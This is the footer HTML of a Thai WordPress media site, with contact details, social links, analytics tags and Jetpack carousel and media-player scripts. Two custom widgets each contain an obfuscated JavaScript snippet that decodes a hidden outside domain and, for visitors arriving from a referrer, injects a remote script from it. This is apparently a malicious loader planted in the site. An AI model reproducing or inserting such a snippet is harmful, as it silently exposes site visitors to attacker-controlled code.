<aside id="widget_contact_info-2" class="widget widget_contact_info"><h4 class="footer-widget-title">ติดต่อโฆษณา</h4><div itemscope itemtype="http://schema.org/LocalBusiness"><div class="confit-address" itemscope itemtype="http://schema.org/PostalAddress" itemprop="address"><a href="https://maps.google.com/maps?z=16&#038;q=%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97%2B%E0%B9%80%E0%B8%99%E0%B8%81%E0%B8%8B%E0%B9%8C%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%9B%2B%E0%B8%88%E0%B8%B3%E0%B8%81%E0%B8%B1%E0%B8%94%2B319%2B%E0%B8%8B%E0%B8%AD%E0%B8%A2%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%84%E0%B8%B3%E0%B9%81%E0%B8%AB%E0%B8%87%2B60%2B%E0%B9%81%E0%B8%82%E0%B8%A7%E0%B8%87%E0%B8%AB%E0%B8%B1%E0%B8%A7%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%81%2B%E0%B9%80%E0%B8%82%E0%B8%95%E0%B8%9A%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B0%E0%B8%9B%E0%B8%B4%2B%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%99%E0%B8%84%E0%B8%A3%2B10240" target="_blank" rel="noopener noreferrer">บริษัท เนกซ์สเตป จำกัด<br/>319 ซอยรามคำแหง 60 แขวงหัวหมาก เขตบางกะปิ กรุงเทพมหานคร 10240</a></div><div class="confit-phone"><span itemprop="telephone">081-668-7000</span></div><div class="confit-email"><a href="mailto:advertising@nextstep.co.th">advertising@nextstep.co.th</a></div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->		
<div class="footer-sidebar" role="complementary">
<aside id="wpcom_social_media_icons_widget-2" class="widget widget_wpcom_social_media_icons_widget"><h4 class="footer-widget-title">Social</h4><ul><li><a href="https://www.facebook.com/samrujlok/" class="genericon genericon-facebook" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Facebook</span></a></li><li><a href="https://twitter.com/samrujlok/" class="genericon genericon-twitter" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Twitter</span></a></li><li><a href="https://www.instagram.com/samrujlok/" class="genericon genericon-instagram" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Instagram</span></a></li></ul></aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><script type="text/javascript" src="http://hits.truehits.in.th/data/t0030879.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030879" rel="noopener"> <img src="http://hits.truehits.in.th/noscript.php?id=t0030879" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/" rel="noopener">Truehits.net</a> 
</noscript></div>
</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->			
</div><!-- .footer-widget-area -->
</div><!-- .hm-container -->
<div class="site-info">
<div class="hm-container">
<div class="site-info-owner">
Copyright &#169; 2024 <a href="http://www.nextsteptv.com/" title="สำรวจโลก" >สำรวจโลก</a>.				</div>			
<div class="site-info-designer">
Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
</div><!-- .hm-container -->
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="jp-carousel-loading-overlay">
<div id="jp-carousel-loading-wrapper">
<span id="jp-carousel-library-loading">&nbsp;</span>
</div>
</div>
<div class="jp-carousel-overlay" style="display: none;">
<div class="jp-carousel-container">
<!-- The Carousel Swiper -->
<div
class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
itemscope
itemtype="https://schema.org/ImageGallery">
<div class="jp-carousel swiper-wrapper"></div>
<div class="jp-swiper-button-prev swiper-button-prev">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskPrev)">
<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
<div class="jp-swiper-button-next swiper-button-next">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskNext)">
<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
</div>
<!-- The main close buton -->
<div class="jp-carousel-close-hint">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
</mask>
<g mask="url(#maskClose)">
<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
<!-- Image info, comments and meta -->
<div class="jp-carousel-info">
<div class="jp-carousel-info-footer">
<div class="jp-carousel-pagination-container">
<div class="jp-swiper-pagination swiper-pagination"></div>
<div class="jp-carousel-pagination"></div>
</div>
<div class="jp-carousel-photo-title-container">
<h2 class="jp-carousel-photo-caption"></h2>
</div>
<div class="jp-carousel-photo-icons-container">
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
</mask>
<g mask="url(#maskInfo)">
<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</span>
</a>
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
</mask>
<g mask="url(#maskComments)">
<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
</span>
</a>
</div>
</div>
<div class="jp-carousel-info-extra">
<div class="jp-carousel-info-content-wrapper">
<div class="jp-carousel-photo-title-container">
<h2 class="jp-carousel-photo-title"></h2>
</div>
<div class="jp-carousel-comments-wrapper">
<div id="jp-carousel-comments-loading">
<span>Loading Comments...</span>
</div>
<div class="jp-carousel-comments"></div>
<div id="jp-carousel-comment-form-container">
<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
<div id="jp-carousel-comment-post-results"></div>
<div id="jp-carousel-comment-form-commenting-as">
<p id="jp-carousel-commenting-as">
You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
</div>
</div>
</div>
<div class="jp-carousel-image-meta">
<div class="jp-carousel-title-and-caption">
<div class="jp-carousel-photo-info">
<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
</div>
<div class="jp-carousel-photo-description"></div>
</div>
<ul class="jp-carousel-image-exif" style="display: none;"></ul>
<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
</mask>
<g mask="url(#mask0)">
<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
<span class="jp-carousel-download-text"></span>
</a>
<div class="jp-carousel-image-map" style="display: none;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- <link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/carousel/swiper-bundle.css?ver=13.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack-carousel-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=13.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='genericons-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/fgxew4g0/g1ei3.css" media="all"/>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/navigation.js?ver=20151215" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=20151215" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/scripts.js?ver=6.6.2" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202445.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"137920137\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"www.nextsteptv.com\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "137920137", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.85" id="quads-ads-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http:\/\/www.nextsteptv.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"th","ajaxurl":"http:\/\/www.nextsteptv.com\/wp-admin\/admin-ajax.php","nonce":"575d94bbfe","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"0","login_url":"http:\/\/www.nextsteptv.com\/wp-login.php?itsec-hb-token=webnextstepsrl&redirect_to=http%3A%2F%2Fwww.nextsteptv.com%2F%25e0%25b9%2580%25e0%25b8%25a1%25e0%25b8%2586%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2581%25e0%25b8%25aa%25e0%25b8%2587%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%2584%25e0%25b9%2588%25e0%25b8%25b3%25e0%25b8%2584%25e0%25b8%25b7%25e0%25b8%2599%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=13.9.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"th","strings":{"mejs.download-file":"\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e44\u0e1f\u0e25\u0e4c","mejs.install-flash":"\u0e04\u0e38\u0e13\u0e01\u0e33\u0e25\u0e31\u0e07\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e40\u0e1a\u0e23\u0e32\u0e27\u0e4c\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e15\u0e34\u0e14\u0e15\u0e31\u0e49\u0e07\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e1b\u0e34\u0e14\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19 Flash player\n\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e1b\u0e34\u0e14\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19   Flash player \u0e2b\u0e23\u0e37\u0e2d\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e40\u0e27\u0e2d\u0e23\u0e4c\u0e0a\u0e31\u0e48\u0e19\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48 \nhttps:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0e40\u0e15\u0e47\u0e21\u0e08\u0e2d","mejs.play":"\u0e40\u0e25\u0e48\u0e19","mejs.pause":"\u0e2b\u0e22\u0e38\u0e14\u0e0a\u0e31\u0e48\u0e27\u0e04\u0e23\u0e32\u0e27","mejs.time-slider":"\u0e41\u0e16\u0e1a\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e40\u0e27\u0e25\u0e32","mejs.time-help-text":"\u0e43\u0e0a\u0e49\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22\/\u0e02\u0e27\u0e32\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19 1 \u0e27\u0e34\u0e19\u0e32\u0e17\u0e35, \u0e1b\u0e38\u0e48\u0e21\u0e02\u0e36\u0e49\u0e19\/\u0e25\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19 10 \u0e27\u0e34\u0e19\u0e32\u0e17\u0e35","mejs.live-broadcast":"\u0e16\u0e48\u0e32\u0e22\u0e17\u0e2d\u0e14\u0e2a\u0e14","mejs.volume-help-text":"\u0e43\u0e0a\u0e49\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e36\u0e49\u0e19\/\u0e25\u0e07 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2b\u0e23\u0e37\u0e2d\u0e25\u0e14\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.unmute":"\u0e40\u0e1b\u0e34\u0e14\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.mute":"\u0e1b\u0e34\u0e14\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.volume-slider":"\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e44\u0e25\u0e14\u0e4c","mejs.video-player":"\u0e15\u0e31\u0e27\u0e40\u0e25\u0e48\u0e19\u0e44\u0e1f\u0e25\u0e4c\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d","mejs.audio-player":"\u0e15\u0e31\u0e27\u0e40\u0e25\u0e48\u0e19\u0e44\u0e1f\u0e25\u0e4c\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.captions-subtitles":"\u0e04\u0e33\u0e2d\u0e18\u0e34\u0e1a\u0e32\u0e22\/\u0e04\u0e33\u0e41\u0e1b\u0e25","mejs.captions-chapters":"\u0e1a\u0e17","mejs.none":"\u0e44\u0e21\u0e48\u0e21\u0e35","mejs.afrikaans":"\u0e20\u0e32\u0e29\u0e32\u0e41\u0e2d\u0e1f\u0e23\u0e34\u0e04\u0e32\u0e19\u0e2a\u0e4c","mejs.albanian":"\u0e20\u0e32\u0e29\u0e32\u0e41\u0e2d\u0e25\u0e40\u0e1a\u0e40\u0e19\u0e35\u0e22","mejs.arabic":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e32\u0e2b\u0e23\u0e31\u0e1a","mejs.belarusian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e1a\u0e25\u0e32\u0e23\u0e38\u0e2a","mejs.bulgarian":"\u0e20\u0e32\u0e29\u0e32\u0e1a\u0e31\u0e25\u0e41\u0e01\u0e40\u0e23\u0e35\u0e22","mejs.catalan":"\u0e20\u0e32\u0e29\u0e32\u0e04\u0e32\u0e15\u0e32\u0e25\u0e31\u0e19","mejs.chinese":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19","mejs.chinese-simplified":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19 (\u0e1b\u0e23\u0e30\u0e22\u0e38\u0e01\u0e15\u0e4c)","mejs.chinese-traditional":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19 (\u0e14\u0e31\u0e49\u0e07\u0e40\u0e14\u0e34\u0e21)","mejs.croatian":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e04\u0e23\u0e40\u0e2d\u0e40\u0e0a\u0e35\u0e22","mejs.czech":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e0a\u0e47\u0e01","mejs.danish":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e14\u0e19\u0e21\u0e32\u0e23\u0e4c\u0e01","mejs.dutch":"\u0e20\u0e32\u0e29\u0e32\u0e14\u0e31\u0e15\u0e0a\u0e4c","mejs.english":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e31\u0e07\u0e01\u0e24\u0e29","mejs.estonian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e2d\u0e2a\u0e42\u0e15\u0e40\u0e19\u0e35\u0e22","mejs.filipino":"\u0e20\u0e32\u0e29\u0e32\u0e1f\u0e34\u0e25\u0e34\u0e1b\u0e1b\u0e34\u0e19\u0e2a\u0e4c","mejs.finnish":"\u0e20\u0e32\u0e29\u0e32\u0e1f\u0e34\u0e19\u0e19\u0e34\u0e0a","mejs.french":"\u0e20\u0e32\u0e29\u0e32\u0e1d\u0e23\u0e31\u0e48\u0e07\u0e40\u0e28\u0e2a","mejs.galician":"\u0e20\u0e32\u0e29\u0e32\u0e01\u0e32\u0e25\u0e34\u0e40\u0e0b\u0e35\u0e22","mejs.german":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e22\u0e2d\u0e23\u0e21\u0e31\u0e19","mejs.greek":"\u0e20\u0e32\u0e29\u0e32\u0e01\u0e23\u0e35\u0e01","mejs.haitian-creole":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e2e\u0e15\u0e34\u0e04\u0e23\u0e35\u0e42\u0e2d\u0e25","mejs.hebrew":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e35\u0e1a\u0e23\u0e39","mejs.hindi":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e34\u0e19\u0e14\u0e35","mejs.hungarian":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e31\u0e07\u0e01\u0e32\u0e23\u0e35","mejs.icelandic":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e2d\u0e0b\u0e4c\u0e41\u0e25\u0e19\u0e14\u0e4c","mejs.indonesian":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e34\u0e19\u0e42\u0e14\u0e19\u0e35\u0e40\u0e0b\u0e35\u0e22","mejs.irish":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e2d\u0e23\u0e34\u0e0a","mejs.italian":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e34\u0e15\u0e32\u0e25\u0e35","mejs.japanese":"\u0e20\u0e32\u0e29\u0e32\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19","mejs.korean":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e01\u0e32\u0e2b\u0e25\u0e35","mejs.latvian":"\u0e20\u0e32\u0e29\u0e32\u0e25\u0e31\u0e15\u0e40\u0e27\u0e35\u0e22","mejs.lithuanian":"\u0e20\u0e32\u0e29\u0e32\u0e25\u0e34\u0e17\u0e31\u0e27\u0e40\u0e19\u0e35\u0e22","mejs.macedonian":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e32\u0e0b\u0e34\u0e42\u0e14\u0e40\u0e19\u0e35\u0e22","mejs.malay":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e32\u0e40\u0e25\u0e22\u0e4c","mejs.maltese":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e2d\u0e25\u0e15\u0e32","mejs.norwegian":"\u0e20\u0e32\u0e29\u0e32\u0e19\u0e2d\u0e23\u0e4c\u0e40\u0e27\u0e22\u0e4c","mejs.persian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e1b\u0e2d\u0e23\u0e4c\u0e40\u0e0b\u0e35\u0e22","mejs.polish":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e1b\u0e41\u0e25\u0e19\u0e14\u0e4c","mejs.portuguese":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e1b\u0e23\u0e15\u0e38\u0e40\u0e01\u0e2a","mejs.romanian":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e23\u0e21\u0e32\u0e40\u0e19\u0e35\u0e22","mejs.russian":"\u0e20\u0e32\u0e29\u0e32\u0e23\u0e31\u0e2a\u0e40\u0e0b\u0e35\u0e22","mejs.serbian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e40\u0e1a\u0e35\u0e22","mejs.slovak":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e42\u0e25\u0e27\u0e31\u0e01","mejs.slovenian":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e42\u0e25\u0e27\u0e35\u0e40\u0e19\u0e35\u0e22","mejs.spanish":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e40\u0e1b\u0e19","mejs.swahili":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e27\u0e32\u0e2e\u0e35\u0e25\u0e35","mejs.swedish":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e27\u0e35\u0e14\u0e34\u0e0a","mejs.tagalog":"\u0e20\u0e32\u0e29\u0e32\u0e15\u0e32\u0e01\u0e32\u0e25\u0e4a\u0e2d\u0e01","mejs.thai":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e17\u0e22","mejs.turkish":"\u0e20\u0e32\u0e29\u0e32\u0e15\u0e38\u0e23\u0e01\u0e35","mejs.ukrainian":"\u0e20\u0e32\u0e29\u0e32\u0e22\u0e39\u0e40\u0e04\u0e23\u0e19","mejs.vietnamese":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e27\u0e35\u0e22\u0e14\u0e19\u0e32\u0e21","mejs.welsh":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e27\u0e25\u0e2a\u0e4c","mejs.yiddish":"\u0e20\u0e32\u0e29\u0e32\u0e22\u0e34\u0e14\u0e14\u0e34\u0e0a"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script>
jQuery( document ).ready( function($) {
$('.bawpvc-ajax-counter').each( function( i ) {
var $id = $(this).data('id');
var t = this;
var n = 0;
$.get('http://www.nextsteptv.com/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
$(t).html( html );
})
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.4133939743042 seconds, on 07-11-24 9:15:00 -->